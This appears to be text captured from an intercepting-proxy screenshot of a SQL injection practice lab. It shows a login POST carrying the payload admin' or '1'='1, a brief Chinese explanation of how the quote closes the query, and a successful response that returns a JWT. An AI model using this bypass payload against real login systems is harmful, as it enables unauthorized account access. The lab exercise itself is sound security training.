 发送 取消 < > 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/sqli/l1/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'+or+'1'='1&password=admin
或是直接使用 '1'='1 这个未闭合的判断，
来闭合原本位置上的引号，并拼接后续的语句
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 07:12:04 GMT
4 Content-Type: application/json
5 Content-Length: 215
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"登陆成功",
"username":"admin",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoiYWRtaW4iLCJvdm
VyZHVlX3RpbWUiOjE3MTAwMDAwMDB9.wqe6PbrL3IHGrDsWe20vtIpLZV7GsR2sohSe3
6yur_U"
}
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成 494字节 | 13 millis